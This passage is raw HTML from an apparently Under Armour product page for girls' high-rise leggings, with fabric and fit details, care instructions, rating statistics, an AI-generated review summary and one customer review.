ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcufklubsnpfivddiuqivb_"><span id="_R_2mvcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="3000"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span>We brushed the fabric on the outside and kept it smooth on the inside for pants that feel just as good when you&#x27;re working as they do when you first pull them on. They also wick sweat and stay in place with a smooth, high-rise waist.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/4-way-stretch.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">4-Way Stretch</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/moisture-wicking.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Moisture Wicking</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Ultra-soft double-knit fabric is breathable &amp; comfortable</li><li>4-way stretch material moves better in every direction</li><li>Wide, flat waistband sits just right on your hips</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li></li><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Fitted</b><b>: </b>Streamlined fit that&#x27;s not too tight or too loose.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1369974</li><li>Inseam: YMD 20&quot; (+/- 1.5&quot; per size)</li><li>Pockets: No</li><li>82% Polyester/18% Elastane</li><li>Imported</li><li>Machine wash cold with like colors</li><li>Do not bleach</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->29<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="29"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.4</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><strong>Recommended: 96%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:68.96551724137932%" aria-valuenow="68.96551724137932"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:17.24137931034483%" aria-valuenow="17.24137931034483"></div></div><div><div>5</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:6.896551724137931%" aria-valuenow="6.896551724137931"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:6.896551724137931%" aria-valuenow="6.896551724137931"></div></div><div><div>2</div></div></div></div><strong>29 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:83.8095238095238%" aria-valuenow="5.866666666666666"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:60%" aria-valuenow="4.2"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The leggings are widely praised for their comfort, softness, and quality.</li><li>Customers highlight the flattering fit, with some noting the leggings run true to size or slightly small.</li><li>The vibrant colors are also frequently mentioned, though a few were disappointed the actual color differed from the online image.</li><li>A few customers had issues with sizing or order fulfillment, but these appear to be isolated incidents.</li><li>Overall, the leggings are regarded as comfortable, durable, and stylish athletic pants well-suited for active girls.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">True to it size</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Heather</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">11 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmefklubsnpfivddiuqivb_"/><p>Love the pants</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Middletown ny</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__syndication"><img src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/6a60ae2f-fa50-424e-a8c4-9d4c39dd5d14" alt="macys.com"/>From: macys.com</div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 